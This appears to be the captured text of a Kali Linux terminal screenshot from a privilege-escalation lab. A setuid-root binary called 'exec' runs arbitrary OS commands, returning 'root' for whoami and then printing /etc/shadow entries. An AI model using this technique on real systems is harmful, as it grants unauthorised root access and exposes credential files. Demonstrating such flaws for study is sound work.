 test@kali: ~
test@kali:~$ ls -al
total 68
drwxr-xr-x 3 test test 4096 Nov 26 05:23 .
drwxr-xr-x 8 root root 4096 Nov 26 05:21 ..
-rw------- 1 test test 4642 Nov 26 16:37 .bash_history
-rw-r--r-- 1 test test 220 Jun 17 19:15 .bash_logout
-rw-r--r-- 1 test test 3391 Jul 31 10:32 .bashrc
-rw-r--r-- 1 test test 3526 Jun 17 19:15
-rwsr-xr-x 1 root root 16960 Nov 26 05:23 exec
-rw-r--r-- 1 test test 1010 Nov 26 05:22
drwx------ 3 test test 4096 Nov 26 05:23 .gnupg
-rw-r--r-- 1 root root 32 Nov 26 05:23 mycron
-rw-r--r-- 1 test test 10 Nov 26 05:22 mypassword.txt
-rw-r--r-- 1 test test 807 Jun 17 19:15 .profile
test@kali:~$ ./exec
USER ID:,1002
EXEC ID:,0
Enter OS command:whoami
root
test@kali:~$ ./exec
USER ID:,1002
EXEC ID:,0
Enter OS command:cat /etc/shadow
root::17760:0:99999:7:::
daemon:*:17743:0:99999:7:::
bin:*:17743:0:99999:7:::
sys:*:17743:0:99999:7:::